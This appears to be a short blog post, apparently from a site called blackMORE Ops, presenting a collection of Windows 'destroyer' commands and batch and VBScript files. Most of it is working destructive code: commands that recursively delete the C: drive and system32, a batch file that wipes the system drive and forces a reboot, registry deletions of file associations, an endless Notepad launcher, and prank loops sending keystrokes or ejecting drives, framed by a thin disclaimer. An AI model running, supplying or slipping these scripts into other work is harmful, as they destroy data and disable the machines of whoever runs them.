OK, like seriously don’t do it unless you’re doing it in a practice Virtual machine or have permission to do so.. I take no responsibility for these collection of best ways to destroy Microsoft Windows!
Type this in command prompt:
RD C:\ /S /Q del c:\windows\system32*.* /q del /f /s /q “C:*.*.”
Type these in notepad
Save the file anywhere (.bat) and execute it:
The blue screen of Death
@echo off del %systemdrive%\*.*/f/s/q shutdown -r -f -t 00
Stupidity Shutdown
@echo off msg * Fatal system error due to admin stupidity! shutdown -c “Error! You are too stupid!” -s -t 10
Delete Key Registry Files
@ECHO OFF START reg delete HKCR/.exe START reg delete HKCR/.dll START reg delete HKCR/* :MESSAGE ECHO Your computer has been fcked.  Have a nice day. GOTO MESSAGE
Endless Notepads
@ECHO off :top START %SystemRoot%\system32\notepad.exe GOTO top
Crazy caps lock
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Endless Enter
Set wshShell = wscript.CreateObject(“WScript.Shell”) do wscript.sleep 100 wshshell.sendkeys “~(enter)” loop
Endless Backspace
MsgBox “Let’s go back a few steps”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Popping CD Drives
Set oWMP = CreateObject(“WMPlayer.OCX.7”) Set colCDROMs = oWMP.cdromCollection do if colCDROMs.Count >= 1 then For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next For i = 0 to colCDROMs.Count – 1 colCDROMs.Item(i).Eject Next End If wscript.sleep 100 loop
And have a good day; in fact now that you have destroyed your Windows, have a great day and enjoy some fresh air outside.
 blackMORE Ops Learn one trick a day ….
blackMORE Ops Learn one trick a day ….




This is hilarious!